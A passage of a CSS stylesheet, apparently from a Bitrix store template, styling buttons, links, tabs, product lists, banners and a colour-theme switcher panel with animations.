	padding: 12px 8px 10px;
}

.btn-simple.btn-micro{
	min-width: 114px;
	padding: 6px 8px 4px;
}

.btn-simple.add-cart{
	min-width: 90px;
	padding: 4px 8px 3px;
	background: transparent;
	color: #000;
	border-color: #e7e8ea;
}

.btn-simple.add-cart:hover{
	border-color: #000;
	background: transparent;
}

.active-link{
	display: inline-block;
	font-family: "Bender";
	font-size: 14px;
	color: #000000;
	text-transform: uppercase;
	text-decoration: none;
	border-bottom: 1px dashed #000000;
	cursor: pointer;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}

.active-link:active{
	position: relative;
	top: 1px;
}

.inactive-link{
	display: inline-block;
	font-family: "Bender";
	font-size: 14px;
	color: #888888;
	text-transform: uppercase;
	text-decoration: none;
	cursor: pointer;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}

.inactive-link:active{
	position: relative;
	top: 1px;
}

.text-link{
	display: inline-block;
	vertical-align: middle;
	color: #3b3732;
	text-decoration: none;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	cursor: pointer;
}

.text-link:active{
	position: relative;
	top: 1px;
}

.big-text-link{
	display: inline-block;
	vertical-align: middle;
	font-size: 16px;
	color: #3b3732;
	text-decoration: none;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	cursor: pointer;
}

.big-text-link:active{
	position: relative;
	top: 1px;
}

.link-dashed{
	display: inline-block;
	font-family: "Bender";
	font-size: 14px;
	color: #000000;
	text-decoration: none;
	border-bottom: 1px dashed #000000;
	cursor: pointer;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}

.link-dashed:active{
	position: relative;
	top: 1px;
}

.theme-link-dashed{
	display: inline-block;
	font-family: "Bender";
	font-size: 14px;
	text-decoration: none;
	border-bottom-width: 1px;
	border-bottom-style: dashed;
	cursor: pointer;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}

.theme-link-dashed:active{
	position: relative;
	top: 1px;
}

.tabs-wrap{
	margin: 24px 0;
}
.tabs-wrap .tabs-links{
	font-size: 0;
}
.tabs-wrap .tab-link{
	display: inline-block;
	vertical-align: top;
	font-size: 14px;
}
.tabs-wrap .tab-link:active{
	top: 1px;
}
.tabs-wrap .tab-link:last-child{
	margin-right: 0;
}
.tabs-wrap .tab-btn-link{
	position: relative;
	display: inline-block;
	min-width: 126px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin: 0 6px 6px 0;
	padding: 12px 14px 10px;
	font-family: "Bender";
	font-size: 14px;
	line-height: 18px;
	text-align: center;
	border: 1px solid #e7e8ea;
	border-radius: 2px;
	color: #888888;
	-webkit-transition: background 0.2s ease-in-out, color 0.2s ease-in-out, border 0.2s ease-in-out;
	transition: background 0.2s ease-in-out, color 0.2s ease-in-out, border 0.2s ease-in-out;
	cursor: pointer;
	text-decoration: none;
}	
.tabs-wrap .tab-dashed-link{
	position: relative;
	display: inline-block;
	margin: 0 30px 6px 0;
	font-family: "Bender";
	font-size: 14px;
	color: #888888;
	text-transform: uppercase;
	text-decoration: none;
	border-bottom: 1px dashed transparent;
	cursor: pointer;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.tabs-wrap .tab-dashed-link.active{
	color: #000000;
	border-color: #000000;
}
.tabs-wrap .tab-dashed-link.active:hover{
	color: #000000;
	border-color: #000000;
}
.tabs-wrap .tabs-content{
	margin-top: 18px;
}
.tabs-wrap .tab-content{
	display: none;
}
.tabs-wrap .tab-content.active{
	display: block;
}

.consultation-wrap{
	box-sizing: border-box;
	padding: 14px 40px 16px 22px;
	border: 1px solid #e7e8ea;
	background: #fafafa;
	color: #000000;
}
.consultation-wrap .tb{
	width: 100%;
}
.consultation-wrap .image{
	width: 128px;
}
.consultation-wrap .consultation-btn-wrap{
	width: 224px;
	text-align: right;
}
.consultation-wrap .consultation-heading{
	margin-bottom: 6px;
	font-family: "Bender";
	font-size: 21px;
	line-height: 25px;
	font-weight: 400;
	color: #000000;
	text-decoration: none;
}
.consultation-wrap .text{
	max-height: 48px;
	overflow: hidden;
	font-size: 14px;
	line-height: 16px;
}

@media screen and (max-width: 790px){
	.consultation-wrap{
		padding: 18px 12px;
	}
	.consultation-wrap .tc.image{
		display: none;
	}
}

@media screen and (max-width: 550px){
	.consultation-wrap .tc{
		display: block;
		width: 100%;
		text-align: left;
	}
	.consultation-wrap .consultation-btn-wrap{
		margin-top: 18px;
	}
}

.flex{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.flex .flex-item{
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: calc(50% - 10px);
	padding: 30px 24px;
	border: 1px solid #e7e8ea;
}

@media all and (max-width: 750px){
	.flex .flex-item{
		width: 100%;
		margin-bottom: 12px;
	}	
}

.h1{
	display: block;
	margin-bottom: 6px;
	font-family: "Bender";
	font-size: 24px;
	line-height: 30px;
	font-weight: 400;
	color: #000000;
	text-decoration: none;
}

.h2{
	display: block;
	margin-bottom: 6px;
	font-family: "Bender";
	font-size: 21px;
	line-height: 25px;
	font-weight: 400;
	color: #000000;
	text-decoration: none;
}

.h3{
	display: block;
	margin-bottom: 6px;
	font-family: "Bender";
	font-size: 16px;
	line-height: 20px;
	font-weight: 400;
	color: #000000;
	text-decoration: none;
}

.ff-bold{
	font-family: "Bender";
}

.ff-medium{
	font-family: "Bender";
}

.detail-text-wrap{
	margin: 24px 0;
	line-height: 24px;
}

.detail-text-wrap .h1{
	margin-bottom: 12px;
}

.detail-text-wrap .h2{
	margin-bottom: 12px;
}

.detail-text-wrap .h3{
	margin-bottom: 12px;
}

.detail-text-wrap p{
	margin: 0 0 14px;
	line-height: 24px;
}

.detail-text-wrap *:last-child{
	margin-bottom: 0;
}

.detail-text-wrap ul{
	padding-left: 16px;
}

.detail-text-wrap ol{
	padding-left: 16px;
}

.detail-text-wrap img.fixwidth {
	display: inline-block;
	max-width: 100%;
	width: auto;
	height: auto;
}

.error-wrap{
	margin: 18px 0;
	padding: 48px 42px 36px;
	font-size: 14px;
	line-height: 24px;
	color: #952525;
	border: 1px solid #bc8383;
}

.table-simple-wrap{
	overflow: auto;
}

.table-simple{
	margin: 18px 0 36px;
	border-collapse: collapse;
	width: 100%;
	min-width: 700px;
	border-spacing: 0;
	table-layout: auto;
	border: 0;
}

.table-simple th{
	vertical-align: middle;
	padding: 12px 24px;
	font-family: "Bender";
	background: #f7f7f7;
	border: 1px solid #e4e4e4;
}

.table-simple td{
	vertical-align: middle;
	padding: 12px 24px;
	border: 1px solid #e4e4e4;
}

.table-simple td:last-child{
	text-align: center;
}

.blockquote-wrap{
	margin: 42px 0 24px;
	padding: 48px 120px 42px 54px;
	background: #f9f9f9;
}

.blockquote-wrap blockquote{
	margin: 0;
	padding: 0;
	font-size: 18px;
	line-height: 30px;
	color: #888888;
}

.blockquote-wrap blockquote:before{
	content: "";
	display: inline-block;
	width: 40px;
	height: 33px;
	margin-right: 10px;
	background: url("/bitrix/templates/dresscodeV2/images/blockquote.png") center center / contain no-repeat;
}

.blockquote-wrap p{
	margin-top: 14px;
}

.new-list-items-wrap{
	margin-top: 24px;
}

.new-list-items{
	max-width: none;
	margin: 18px -12px 30px;
	font-size: 0;
}

.new-list-items > div[id*="bx_incl_area"]{
	display: inline-block;
	vertical-align: top;
	width: 33.333%;
}

.new-list-items > div[id*="bx_"] > .list-item-wrap{
	width: 100%;
}

.new-list-items .list-item-wrap{
	display: inline-block;
	vertical-align: top;
	width: 33.333%;
	padding: 12px;
	box-sizing: border-box;
}

.new-list-items .list-item{
	padding: 24px 18px;
	border: 1px solid #e7e8ea;
	border-radius: 2px;
}

.new-list-items .image{
	width: 54px;
	padding-right: 18px;
}

.new-list-items .image-container{
	display: block;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}

.new-list-items .image-container img{
	display: block;
	max-width: 100%;
}

.new-list-items .image-container:hover{
	opacity: 0.9;
}

.new-list-items .image-container:active{
	position: relative;
	top: 1px;
}

.new-list-items .text{
	color: #000000;
}

.new-list-items .name{
	display: block;
	margin-bottom: 12px;
	font-size: 14px;
	line-height: 18px;
	max-height: 18px;
	overflow: hidden;
	text-decoration: none;
	color: #000000;
}

.new-list-items .name:active{
	position: relative;
	top: 1px;
}

.new-list-items .price{
	position: relative;
	display: inline-block;
	padding-right: 18px;
	font-size: 18px;
	font-family: "Bender";
}

.new-list-items .old-price{
	position: absolute;
	right: 0;
	top: -12px;
	font-size: 13px;
	line-height: 15px;
	font-family: "Bender";
	font-size: 13px;
	color: #888888;
}

.new-list-items .active-link{
	text-transform: none;
	font-family: "Bender";
}

.new-list-items .addCart.added{
	color: #888888;
	border-color: #888888;
	background: none !important;
}

.new-list-items .addCart.added:hover{
	color: #000;
	border-color: #000;
}

.price-container .addCart.added:hover{
	border-color: transparent;
}

@media screen and (max-width: 1600px){
	
	.blockquote-wrap{
		margin: 24px 0 18px;
		padding: 30px 30px 36px 42px;
	}

	.new-list-items{
		margin: 0 -6px;
	}

	.new-list-items .list-item-wrap{
		padding: 6px;
	}

	.new-list-items .list-item{
		padding: 12px; 
	}

	.new-list-items .image{
		padding-right: 12px;
	}


}

@media screen and (max-width: 1400px){

	.new-list-items .list-item-wrap{
		width: 50%;
	}

}

@media screen and (max-width: 1280px){

	.new-list-items .list-item-wrap{
		width: 33.333%;
	}

}

@media screen and (max-width: 1100px){

	.new-list-items .list-item-wrap{
		width: 50%;
	}

}

@media screen and (max-width: 1024px){

	.blockquote-wrap blockquote{
		font-size: 16px;
		line-height: 24px;
	}

	.detail-text-wrap .h1{
		font-size: 20px;
		line-height: 24px;
	}

	.detail-text-wrap .h2{
		font-size: 18px;
		line-height: 22px;
	}

}

@media screen and (max-width: 800px){
	.blockquote-wrap blockquote:before{
		width: 20px;
		height: 18px;
	}

	.blockquote-wrap{
		padding: 18px 12px 18px 24px;
	}

}

@media screen and (max-width: 790px){
	.new-list-items{
		margin: -3px;
	}

	.new-list-items .list-item-wrap{
		width: 100%;
		padding: 3px;
	}

	.new-list-items .list-item{
		padding: 8px;
	}

}

@media screen and (max-width: 500px){

	.detail-text-wrap .h1{
		font-size: 18px;
		line-height: 22px;
	}

	.detail-text-wrap .h2{
		font-size: 16px;
		line-height: 20px;
	}

	.detail-text-wrap .h3{
		font-size: 15px;
		line-height: 18px;
	}

}

@media screen and (max-width: 400px){

	.new-list-items .price{
		font-size: 16px;
	}

	.new-list-items .name{
		max-height: 36px;
	}

}

.gray-bg-text{
	margin-bottom: 24px;
	padding: 30px 24px;
	font-size: 14px;
	line-height: 24px;
	color: #000000;
	background: #f9f9f9;
}

@media screen and (max-width: 1024px){

	.hide-1024{
		display: none !important;
	}

	.gray-bg-text{
		padding: 12px;
	}

}

.btn-wrap{
	margin-top: 24px;
	font-size: 0;
}

.btn-wrap .btn-simple{
	vertical-align: top;
	margin-bottom: 6px;
	margin-right: 6px;
}

.active-link{
	display: inline-block;
	font-family: "Bender";
	font-size: 14px;
	color: #000000;
	text-transform: uppercase;
	text-decoration: none;
	border-bottom: 1px dashed #000000;
	cursor: pointer;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}

.active-link:active{
	position: relative;
	top: 1px;
}

.inactive-link{
	display: inline-block;
	font-family: "Bender";
	font-size: 14px;
	color: #888888;
	text-transform: uppercase;
	text-decoration: none;
	cursor: pointer;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}

.inactive-link:active{
	position: relative;
	top: 1px;
}

.text-link{
	display: inline-block;
	vertical-align: middle;
	color: #3b3732;
	text-decoration: none;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	cursor: pointer;
}

.text-link:active{
	position: relative;
	top: 1px;
}

.big-text-link{
	display: inline-block;
	vertical-align: middle;
	font-size: 16px;
	color: #3b3732;
	text-decoration: none;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	cursor: pointer;
}

.big-text-link:active{
	position: relative;
	top: 1px;
}

.link-dashed{
	display: inline-block;
	font-family: "Bender";
	font-size: 14px;
	color: #000000;
	text-decoration: none;
	border-bottom: 1px dashed #000000;
	cursor: pointer;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}

.link-dashed:active{
	position: relative;
	top: 1px;
}

.theme-link-dashed{
	display: inline-block;
	font-family: "Bender";
	font-size: 14px;
	text-decoration: none;
	border-bottom-width: 1px;
	border-bottom-style: dashed;
	cursor: pointer;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}

.theme-link-dashed:active{
	position: relative;
	top: 1px;
}

.banners-list{
	max-width: none;
	margin: 0 -12px 42px;
	font-size: 0;
}

.banners-list .banner-wrap{
	display: inline-block;
	width: 50%;
	padding: 12px;
	box-sizing: border-box;
	vertical-align: top;
}

.banner-wrap .banner-elem{
	border: 1px solid #e7e8ea;
}

.banner-wrap + .global-block-container .detail-text-wrap{
	margin-top: 0;
}

.banner-elem{
	height: 296px;
	overflow: hidden;
}

.banner-elem .limiter{
	height: 100%;
}

.banner-elem .tb{
	height: 100%;
}

.banner-elem .tr{
	display: table-row;
	height: 100%;
}

.banner-elem .text-wrap{
	padding-left: 54px;
	color: #000;
}

.banner-elem .text-wrap *:last-child{
	margin-bottom: 0;
}

.banner-elem .date{
	margin-bottom: 6px;
	font-size: 13px;
	color: #000000;
}

.banner-elem h1{
	font-size: 36px;
	margin-bottom: 18px;
	line-height: 43px;
	max-height: 86px;
	overflow: hidden;
}

.banner-elem .h2{
	display: inline-block;
	line-height: 25px;
	max-height: 50px;
	overflow: hidden;
}

.banner-elem .price{
	margin-bottom: 6px;
	font-size: 18px;
	line-height: 22px;
	max-height: 22px;
	overflow: hidden;
}

.banner-elem .descr{
	margin-bottom: 8px;
	font-size: 13px;
	line-height: 15px;
	max-height: 45px;
	overflow: hidden;
}

.banner-elem .image{
	width: 55%;
	/*vertical-align: bottom;*/
	vertical-align: middle;
	padding-left: 12px;
	font-size: 0;
	line-height: 0;
	text-align: right;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.banner-elem .image img{
	display: block;
	max-width: 100%;
	max-height: 296px;
	width: auto;
	height: auto;
	margin-left: auto;
	transition: all 0.4s ease-in-out;
	transform: translate3d(0,0,0) scale(1);
}

.banner-elem .image-link{
	display: block;
	width: auto;
}

.banner-elem .image-link:hover img{
	transform: translate3d(0,0,0) scale(1.02);
}

.banner-elem .image .image-link{
	display: inline-block;
}

.banner-elem .image .image-link img{
	display: inline-block;
	margin: auto;
}

.banner-elem .social{
	height: 60px;
	margin-top: 12px;
}

@media screen and (max-width: 1600px){

	.banners-list{
		margin: 0 -8px 42px;
	}

	.banners-list .banner-wrap{
		padding: 8px;
	}

	.banner-elem .text-wrap{
		padding-left: 24px;
	}

	.banner-elem .image{
		width: 60%;
	}

}

@media screen and (max-width: 1400px){

	.banners-list{
		margin: 0 -6px 42px;
	}

	.banners-list .banner-wrap{
		padding: 6px;
	}

	.banner-elem{
		height: 260px;
	}

	.banner-elem .image img{
		max-height: 260px;
	}

	.banner-elem .text-wrap{
		padding-left: 18px;
	}

	.banner-elem .price {
		font-size: 16px;
		line-height: 20px;
		max-height: 20px;
	}

	.banner-elem .social{
		height: 30px;
	}

}

@media screen and (max-width: 1280px){
	.banner-elem h1{
		font-size: 24px;
		margin-bottom: 12px;
		line-height: 29px;
		max-height: 58px;
	}
}

@media screen and (max-width: 1200px){
	.banner-elem{
		height: 220px;
	}

	.banner-elem .image{
		width: 50%;
	}

	.banner-elem .image img{
		max-height: 220px;
	}

	.banner-elem .h2{
		font-size: 18px;
		line-height: 22px;
		max-height: 44px;
	}

	.banner-elem .price{
		font-size: 15px;
		line-height: 18px;
		max-height: 18px;
	}

}

@media screen and (max-width: 1024px){

	.banners-list{
		margin: 0 -3px 24px;
	}

	.banners-list .banner-wrap{
		padding: 3px;
	}

	.banner-elem{
		height: 160px;
	}

	.banner-elem h1{
		font-size: 20px;
		margin-bottom: 10px;
		line-height: 24px;
		max-height: 48px;
	}

	.banner-elem .image{
		width: 55%;
	}

	.banner-elem .image img{
		max-height: 160px;
	}

	.banner-elem .price{
		display: none;
	}

}

@media screen and (max-width: 800px){

	.banners-list .banner-wrap:nth-child(n){
		width: 100%;
	}

	.banner-elem .text-wrap{
		padding-left: 24px;
	}

	.banner-elem .image{
		width: 50%;
		text-align: center;
	}

	.banner-elem .image img{
		margin: 0 auto;
	}

	.hide-800{
		display: none !important;
	}

}

@media screen and (max-width: 400px){

	.banner-elem{
		height: 150px;
	}

	.banner-elem .h2{
		font-size: 16px;
		line-height: 20px;
		max-height: 40px;
	}

	.banner-elem .price{
		font-size: 14px;
		line-height: 18px;
		max-height: 18px;
	}

	.banner-elem .text-wrap{
		padding-left: 12px;
	}

	.banner-elem .btn-simple.btn-micro{
		min-width: 100px;
		padding: 3px 8px 3px;
	}

	.banner-elem .image{
		width: 50%;
	}

	.banner-elem .image img{
		max-height: 150px;
	}

	.services-banners-list .banner-wrap .banner-elem{
		background: none !important;
	}

}

.fullscreen-banner{
	height: 470px;
	margin-bottom: 24px;
	border-bottom: 1px solid #e7e8ea;
}

.fullscreen-banner .limiter{
	position: relative;
	height: 100%;
}

.fullscreen-banner #breadcrumbs{
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
}

.fullscreen-banner #breadcrumbs + .tb .text-wrap{
	padding: 42px 0 0;
}

.fullscreen-banner h1{
	margin-bottom: 12px;
}

.fullscreen-banner .price{
	margin-bottom: 12px;
	font-size: 30px;
	line-height: 36px;
	max-height: 36px;
}

.fullscreen-banner .descr{
	margin-bottom: 24px;
	font-size: 14px;
	line-height: 24px;
	max-height: 120px;
}

.fullscreen-banner .image{
	width: 55%;
}

.fullscreen-banner .image img{
	margin: 0 auto;
	max-height: 470px;
}

@media screen and (max-width: 1600px){

	.fullscreen-banner{
		height: 440px;
	}

	.fullscreen-banner .image img{
		max-height: 440px;
	}

}

@media screen and (max-width: 1400px){

	.fullscreen-banner{
		height: 420px;
	}

	.fullscreen-banner .price{
		font-size: 24px;
		line-height: 30px;
		height: 30px;
	}

	.fullscreen-banner .descr{
		margin-bottom: 18px;
	}

	.fullscreen-banner .image{
		width: 50%;
	}

	.fullscreen-banner .image img{
		max-height: 420px;
	}

}

@media screen and (max-width: 1024px){

	.fullscreen-banner{
		height: 290px;
	}

	.fullscreen-banner .image{
		width: 45%;
	}

	.fullscreen-banner .image img{
		max-height: 290px;
	}

	.fullscreen-banner .descr{
		margin-bottom: 12px;
		line-height: 20px;
		max-height: 80px;
	}

}

@media screen and (max-width: 800px){

	.fullscreen-banner{
		height: 270px;
	}

	.fullscreen-banner .image{
		width: 40%;
	}

	.fullscreen-banner .image img{
		max-height: 270px;
	}

	.fullscreen-banner .descr{
		max-height: 60px;
	}

}

@media screen and (max-width: 700px){

	.fullscreen-banner{
		height: 260px;
	}

	.fullscreen-banner .image img{
		max-height: 260px;
	}

	.fullscreen-banner #breadcrumbs{
		left: 12px;
		width: auto;
		right: 0;
		margin-top: 12px;
	}

}

@media screen and (max-width: 600px){

	.banner-hide-images{
		background: none !important;
	}

	.banner-hide-images .image{
		display: none;
	}

	.hide-600{
		display: none !important;
	}

}

@media screen and (max-width: 500px){

	.fullscreen-banner{
		height: 170px;
	}

	.fullscreen-banner .image img{
		max-height: 170px;
	}

	.fullscreen-banner .descr{
		/*display: none;*/
		max-height: 40px;
	}

	.fullscreen-banner .image{
		width: 50%;
	}

	.fullscreen-banner .btn-simple{
		padding: 13px 8px 11px;
	}
	
}

.banner-elem.arbitrary-banner .text-wrap{
	padding-left: 0;
}

@media screen and (max-width: 700px){
	.banner-elem.arbitrary-banner{
		height: auto;
		margin-bottom: 18px;
	}

	.banner-elem.arbitrary-banner .descr{
		max-height: 80px;
	}

	.banner-elem.arbitrary-banner .text-wrap{
		display: block;
		margin-bottom: 6px;
		padding: 12px 12px 0;
	}

	.banner-elem.arbitrary-banner h1{
		margin-bottom: 8px;
		font-size: 18px;
	}

	.banner-elem.arbitrary-banner .image{
		display: block;
		width: 100%;
		padding: 0;
	}
	.banner-elem.arbitrary-banner .image img{
		max-height: 250px;
		margin: 0 auto;
	}
	.banner-elem.arbitrary-banner.banner-no-bg .image img{
		max-height: none;
	}

	.hide-700{
		display: none !important;
	}

}

@media screen and (max-width: 500px){
	.banner-elem.arbitrary-banner .descr{
		display: block;
	}

	.banner-elem.arbitrary-banner h1{
		font-size: 16px;
		margin-bottom: 8px;
		line-height: 20px;
		max-height: 60px;
	}

	.banner-elem.arbitrary-banner .image img{
		max-height: 200px;
	}
}

.no-margin-top{
	margin-top: 0px !important;
}

.no-margin-bottom{
	margin-bottom: 0px !important;
}

.no-margin-right{
	margin-right: 0px !important;
}

.no-margin-left{
	margin-left: 0px !important;
}

.templateSwitcher{
	background-color: #ffffff;
	-webkit-box-shadow: 1px 1px 12px rgba(0, 0, 0, 0.3);
	box-shadow: 1px 1px 12px rgba(0, 0, 0, 0.3);
	transform: translateX(500px);
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	text-align: center;
	overflow: hidden;
	position: fixed;
	z-index: 9998;
	width: 360px;
	height: 100%;
	right: 0px;
	top: 0px;
}

.templateSwitcher.opened{
	transform: translateX(0px);
}

.templateSwitcherScroll{
	overflow: auto;
	height: 100%;
	width: 390px;
}

.templateSwitcherScrollContainer{
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin: 24px 0px;
	padding: 0 24px;
	width: 360px;
}

.templateSwitcherSettings{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	animation-name: bounceInDown;
	animation-duration: 2s;
 	animation-fill-mode: both;
	text-align: center;
	margin-top: -100px;
	line-height: 50px;
	cursor: pointer;
	position: fixed;
	z-index: 9999;
	height: 198px;
	width: 51px;
	right: 0px;
	top: 50%;
}

.templateSwitcherSettings.active{
	right: 360px;
}

.templateSwitcherSettings:hover{
	opacity: 0.9;
}

.templateSwitcherSettings.active .templateSwitcherSettingsPicture{
	/*transform: rotate(360deg);*/
}

.templateSwitcherSettings:hover{
    background-color: #2b2b2b;
}

.templateSwitcherSettingsPicture{
	background: url(/bitrix/templates/dresscodeV2/images/setting.png) 50% 50% no-repeat transparent;
	-webkit-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
	vertical-align: middle;
	display: inline-block;
	height: 198px;
	width: 51px;
}

.templateSwitcher .switcherList{
	overflow: hidden;
}

.templateSwitcher .switcherListItem{
	background-color: #ffffff;
	border: 1px solid #ff9601;
	display: inline-block;
	border-radius: 2px;
	text-align: center;
	line-height: 40px;
	height: 40px;
}

.templateSwitcher .switcherListItem:hover{
	border-color: #ffa800;
}

.templateSwitcher .switcherListItem.active{
	background-color: #ff9601;
	color: #ffffff;
}

.templateSwitcher .switcherListItem.active a{
	color: #ffffff;
}

.templateSwitcher .switcherListItem:first-child{
	margin-right: 12px;
}

.templateSwitcher .switcherListItem a{
	text-decoration: none;
	padding: 0 24px;
	color: #ff9601;
	display: block;
}

.templateSwitcher .switcherListItem a:active{
	position: relative;
	top: 1px;
}

.templateSwitcher .switcherHeading{
	font-family: "Bender";
	margin-bottom: 18px;
	padding: 0 24px;
	font-size: 16px;
}

.templateSwitcher .switcherBigHeading{
	border-bottom: 1px solid #f3f3f3;
	text-transform: uppercase;
	padding-bottom: 24px;
	margin-bottom: 24px;
	padding-right: 24px;
	padding-left: 24px;
	font-size: 18px;
}

.templateSwitcher .switcherBigHeading + .switcherRowBlock{
	padding-top: 0px;
	border-top: 0px;
}

.templateSwitcher .switcherBigHeading .switcherClose{
	text-decoration: none;
	margin-top: -1px;
	font-size: 21px;
	color: #ff0000;
	float: right;
}

.templateSwitcher .switcherBigHeading .switcherClose:hover{
	opacity: 0.7;
}

.templateSwitcher .switcherBigHeading .switcherClose:active{
	position: relative;
	top: 1px;
}

.templateSwitcher .switcherHeading2{
	font-family: "Bender";
	margin-bottom: 12px;
	padding: 0 24px;
}

.templateSwitcher .switcherRowBlock{
	border-top: 1px solid #f3f3f3;
	padding-top: 24px;
	margin-top: 24px;
}

.templateSwitcher .switcherSelect{
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	border: 1px solid #f3f3f3;
	cursor: pointer;
	padding: 0 12px;
	outline: none;
	height: 40px;
	width: 90%;
}

.templateSwitcher .switcherIcons{
	margin-bottom: 24px;
}

.templateSwitcher .switcherDescription{
	font-size: 13px;
	color: #888888;
}

.templateSwitcher .switcherBackgroundItems{
	text-align: center;
	overflow: hidden;
}

.templateSwitcher .switcherThemes{
	margin-top: 24px;
	overflow: hidden;
}

.templateSwitcher .switcherThemesItem{
	display: inline-block;
	margin-bottom: 12px;
	margin-left: 12px;
	height: 30px;
	width: 30px;
}

.templateSwitcher .switcherBackgroundItem{
	display: inline-block;
	height: 30px;
	width: 30px;
}

.templateSwitcher .switcherBackgroundItem:first-child{
	margin-right: 12px;
}

.templateSwitcher .switcherThemesItem a,
.templateSwitcher .switcherBackgroundItem a{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	border-radius: 2px;
	display: block;
	height: 30px;
	width: 30px;
}

.templateSwitcher .switcherThemesItem a:active,
.templateSwitcher .switcherBackgroundItem a:active{
	position: relative;
	top: 1px;
}

.templateSwitcher .switcherThemesItem.selected a,
.templateSwitcher .switcherBackgroundItem.selected a{
	background-image: url(/bitrix/templates/dresscodeV2/images/check.png);
	background-repeat: no-repeat;
	background-position: 50% 50%;
}

@keyframes bounceInDown {
  from, 60%, 75%, 90%, to {
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    transform: translate3d(0, -3000px, 0);
  }

  60% {
    opacity: 1;
    transform: translate3d(0, 25px, 0);
  }

  75% {
    transform: translate3d(0, -10px, 0);
  }

  90% {
    transform: translate3d(0, 5px, 0);
  }

  to {
    transform: none;
  }
}

.templateSwitcher .switcherThemesItem .color1{
	background-color: #ff9601;
}

.templateSwitcher .switcherThemesItem .color1:hover{
	background-color: #ffb800;
}

.templateSwitcher .switcherThemesItem .color2{
	background-color: #fb9bad;
}

.templateSwitcher .switcherThemesItem .color2:hover{
	background-color: #f3889d;
}

.templateSwitcher .switcherThemesItem .color3{
	background-color: #ff855f;
}

.templateSwitcher .switcherThemesItem .color3:hover{
	background-color: #e77652;
}

.templateSwitcher .switcherThemesItem .color4{
	background-color: #daa550;
}

.templateSwitcher .switcherThemesItem .color4:hover{
	background-color: #e4a540;
}

.templateSwitcher .switcherThemesItem .color5{
	background-color: #b15b49;
}

.templateSwitcher .switcherThemesItem .color5:hover{
	background-color: #a05a4b;
}

.templateSwitcher .switcherThemesItem .color6{
	background-color: #f44336;
}

.templateSwitcher .switcherThemesItem .color6:hover{
	background-color: #d42d20;
}

.templateSwitcher .switcherThemesItem .color7{
	background-color: #acce11;
}

.templateSwitcher .switcherThemesItem .color7:hover{
	background-color: #94b20e;
}

.templateSwitcher .switcherThemesItem .color8{
	background-color: #27c148;
}

.templateSwitcher .switcherThemesItem .color8:hover{
	background-color: #19cc3f;
}

.templateSwitcher .switcherThemesItem .color9{
	background-color: #27bfc1;
}

.templateSwitcher .switcherThemesItem .color9:hover{
	background-color: #25ccce;
}

.templateSwitcher .switcherThemesItem .color10{
	background-color: #3498db;
}

.templateSwitcher .switcherThemesItem .color10:hover{
	background-color: #2395e1;
}

.templateSwitcher .switcherThemesItem .color11{
	background-color: #2a65d0;
}

.templateSwitcher .switcherThemesItem .color11:hover{
	background-color: #0d57dc;
}

.templateSwitcher .switcherThemesItem .color12{
	background-color: #0061b2;
}

.templateSwitcher .switcherThemesItem .color12:hover{
	background-color: #006ac2;
}

.templateSwitcher .switcherThemesItem .color13{
	background-color: #c651d0;
}

.templateSwitcher .switcherThemesItem .color13:hover{
	background-color: #d75ee1;
}

.templateSwitcher .switcherThemesItem .color14{
	background-color: #c12752;
}

.templateSwitcher .switcherThemesItem .color14:hover{
	background-color: #c61c4b;
}

.templateSwitcher .switcherThemesItem .color15{
	background-color: #ed1c24;
}

.templateSwitcher .switcherThemesItem .color15:hover{
	background-color: #ff232b;
}

.templateSwitcher .switcherBackgroundItem .white{
	background-color: #eeeeee;
}

.templateSwitcher .switcherBackgroundItem .black{
	background-color: #000000;
}


@-webkit-keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

@keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}


.g--circle {
  -webkit-transform-origin: 60px 60px;
          transform-origin: 60px 60px;
  fill: dodgerblue;
  -webkit-animation: opacity 1.2s linear infinite;
          animation: opacity 1.2s linear infinite;
}
.g--circle:nth-child(12n + 1) {
  -webkit-animation-delay: -0.1s;
          animation-delay: -0.1s;
  -webkit-transform: rotate(-30deg) translate(5px, 5px) scale(0.9);
